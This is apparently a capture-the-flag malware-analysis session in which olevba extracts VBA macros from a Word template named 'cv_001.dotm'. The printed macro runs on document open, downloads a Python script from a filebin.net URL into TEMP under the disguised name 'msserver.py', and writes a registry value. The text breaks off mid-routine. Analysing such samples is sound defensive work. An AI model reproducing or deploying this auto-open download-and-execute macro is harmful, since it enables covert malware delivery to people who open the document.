 -[ mnt » » » chall (2) ]
> olevba cv_001.dotm > reporrtolevba.txt
(WSL) fish DESKTOP-F1G30NU/thong 5.033s · 20/06/25
-[ mnt » » » chall (2) ]
> cat reporrtolevba.txt
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.2 on Python 3.13.3 - http://decalage.info/python/oletools
===============================================================================
FILE: cv_001.dotm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
    DownloadAndOpenFile
    RegistryEntry
End Sub
Sub Document_Open()
    DownloadAndOpenFile
    RegistryEntry
End Sub
Sub RegistryEntry()
    Dim keyName As String
    Dim data As String
    Dim path As String
    Dim myWS As Object
    Dim stype As String
    Set myWS = VBA.CreateObject("WScript.Shell")
    path = "HKEY_CURRENT_USER\Software\Uninstall\"
    keyName = "Application"
    keyValue = "fA3bDt"
    stype = "REG_SZ"
    myWS.RegWrite path & keyName, keyValue, stype
End Sub
Sub DownloadAndOpenFile()
    Dim url As String
    Dim destinationPath As String
    Dim shell As Object
    Dim pythonPath As String
    Dim command As String
    pythonPath = "python.exe"
    url = "https://filebin.net/d4oxliqap0dxa52y/client.py"
    destinationPath = Environ("TEMP") & "\msserver.py"
    With CreateObject("MSXML2.ServerXMLHTTP")
        .Open "GET", url, False
        .send
        If .Status = 200 Then
            Dim stream As Object
            Set stream = CreateObject("ADODB.Stream")